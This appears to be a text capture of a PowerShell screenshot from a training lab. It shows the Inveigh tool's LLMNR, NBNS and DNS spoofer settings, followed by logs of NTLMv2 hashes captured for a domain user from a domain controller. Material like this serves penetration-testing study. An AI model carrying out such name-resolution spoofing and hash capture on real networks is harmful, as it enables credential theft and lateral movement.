 Administrator: Windows PowerShell
[+] Spoofer IP Address = 172.16.7.50
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer For Types 00,20 = Enabled
[+] NBNS TTL = 165 Seconds
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] File Output = Enabled
[+] Output Directory = C:\Users\mssqlsvc\Desktop
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
[+] [2025-05-19T17:21:05] TCP(445) SYN packet detected from 172.16.7.3:61631
[+] [2025-05-19T17:21:05] SMB(445) negotiation request detected from 172.16.7.3:61631
[+] [2025-05-19T17:21:05] SMB(445) NTLM challenge 2F1040E798E80F65 sent to 172.16.7.3:61631
[+] [2025-05-19T17:21:06] SMB(445) NTLMv2 captured for INLANEFREIGHT\CT059 from 172.16.7.3(DC01):61631:
CT059::INLANEFREIGHT:2F1040E798E80F65:A774EEAF280D92F7034A7098B6BA18C5:
WARNING: [!] [2025-05-19T17:21:06] SMB(445) NTLMv2 written to Inveigh-NTLMv2.txt
[+] [2025-05-19T17:21:06] TCP(445) SYN packet detected from 172.16.7.3:61633
[+] [2025-05-19T17:21:06] TCP(445) SYN packet detected from 172.16.7.3:61632
[+] [2025-05-19T17:21:06] SMB(445) negotiation request detected from 172.16.7.3:61632
[+] [2025-05-19T17:21:06] SMB(445) negotiation request detected from 172.16.7.3:61633
[+] [2025-05-19T17:21:06] TCP(445) SYN packet detected from 172.16.7.3:61634
[+] [2025-05-19T17:21:06] SMB(445) negotiation request detected from 172.16.7.3:61634
[+] [2025-05-19T17:21:06] SMB(445) NTLM challenge 19E7B5B274ECE788 sent to 172.16.7.3:61633
[+] [2025-05-19T17:21:06] SMB(445) NTLM challenge B8FDB742A9C4B4EB sent to 172.16.7.3:61632
[+] [2025-05-19T17:21:06] SMB(445) NTLM challenge A5B35B07FE1A360A sent to 172.16.7.3:61634
[+] [2025-05-19T17:21:07] SMB(445) NTLMv2 captured for INLANEFREIGHT\CT059 from 172.16.7.3(DC01):61634:
[not unique]
[+] [2025-05-19T17:21:07] SMB(445) NTLMv2 captured for INLANEFREIGHT\CT059 from 172.16.7.3(DC01):61633:
[not unique]
[+] [2025-05-19T17:21:07] SMB(445) NTLMv2 captured for INLANEFREIGHT\CT059 from 172.16.7.3(DC01):61632:
[not unique]
5:21 PM
5/19/2025